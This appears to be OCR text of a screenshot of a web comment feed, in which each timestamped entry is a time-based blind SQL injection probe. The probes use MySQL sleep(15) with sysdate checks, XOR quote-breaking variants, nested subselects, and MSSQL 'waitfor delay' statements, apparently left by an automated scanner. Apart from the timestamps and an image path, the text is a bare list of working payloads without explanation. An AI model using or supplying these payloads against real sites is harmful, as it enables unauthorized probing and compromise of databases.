
4 months ago
555*if(now()=sysdate(),sleep(15),0)
1
4 months ago
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
1
4 months ago
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
1
4 months ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1
4 months ago
555-1; waitfor delay '0:0:15' --
1
4 months ago
555-1); waitfor delay '0:0:15' --